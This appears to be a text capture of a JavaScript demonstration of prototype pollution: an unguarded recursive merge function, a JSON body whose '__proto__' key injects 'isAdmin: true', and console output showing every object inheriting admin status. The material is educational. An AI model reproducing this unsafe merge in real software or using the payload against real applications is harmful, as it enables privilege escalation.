 1 var merge = function(target, source) {
2 for(var attr in source) {
3 if(typeof(target[attr]) === "object" && typeof(source[attr]) === "object") {
4 merge(target[attr], source[attr]);
5 } else {
6 target[attr] = source[attr];
7 }
8 }
9 return target;
10 };
11
12 var s4vitar = {"name": "Marcelo Vázquez", "age": 27}
13 var admin = {"name": "Jon Doe", "age": 57, "isAdmin": true}
14
15 var body = JSON.parse('{"email": "s4vitar@s4vitar.com", "msg": "Hola esto es una prueba", "__proto__":
{"isAdmin": true}}');
16
17 console.log(merge({"ipAddress": "127.0.0.1"}, body));
18
19 console.log({}.isAdmin);
node /tmp/enNgDAcDtr.js
{
ipAddress: '127.0.0.1',
email: 's4vitar@s4vitar.com',
msg: 'Hola esto es una prueba'
}
true